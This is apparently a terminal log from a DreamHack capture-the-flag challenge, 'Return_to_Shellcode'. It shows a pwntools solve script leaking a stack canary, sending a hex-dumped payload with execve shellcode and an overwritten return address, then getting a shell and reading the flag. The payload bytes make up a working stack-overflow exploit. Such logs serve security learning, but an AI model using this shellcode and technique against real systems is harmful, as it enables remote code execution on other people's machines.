 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/dream_hack/Return_to_Shellcode$ python3 solve.py DEBUG
[+] Opening connection to host3.dreamhack.games on port 14646: Done
[DEBUG] Received 0x23 bytes:
    b'Address of the buf: 0x7ffc01e52200\n'
[*] buf: 0x7ffc01e52200
[DEBUG] Received 0x3d bytes:
    b'Distance between buf and $rbp: 96\n'
    b'[1] Leak the canary\n'
    b'Input: '
[DEBUG] Sent 0x59 bytes:
    b'a' * 0x59
[DEBUG] Received 0x77 bytes:
    00000000  59 6f 75 72  20 69 6e 70  75 74 20 69  73 20 27 61  │Your│ inp│ut i│s 'a│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000060  61 61 61 61  61 61 61 61  a3 b1 62 64  d6 d4 72 e0  │aaaa│aaaa│··bd│··r·│
    00000070  79 56 4d 15  56 27 0a                               │yVM·│V'·│
    00000077
[*] canary: 0x72d4d66462b1a300
[DEBUG] Received 0x28 bytes:
    b'[2] Overwrite the return address\n'
    b'Input: '
[DEBUG] Sent 0x71 bytes:
    00000000  31 c0 48 bb  d1 9d 96 91  d0 8c 97 ff  48 f7 db 53  │1·H·│····│····│H··S│
    00000010  54 5f 99 52  57 54 5e b0  3b 0f 05 61  61 61 61 61  │T_·R│WT^·│;··a│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000050  61 61 61 61  61 61 61 61  00 a3 b1 62  64 d6 d4 72  │aaaa│aaaa│···b│d··r│
    00000060  61 61 61 61  61 61 61 61  00 22 e5 01  fc 7f 00 00  │aaaa│aaaa│·"··│····│
    00000070  0a                                                  │·│
    00000071
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x9 bytes:
    b'flag\n'
    b'r2s\n'
flag
r2s
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x25 bytes:
    b'DH{333eb89c9d2615dd8942ece08c1d34d5}\n'
DH{333eb89c9d2615dd8942ece08c1d34d5}
[*] Got EOF while reading in interactive
$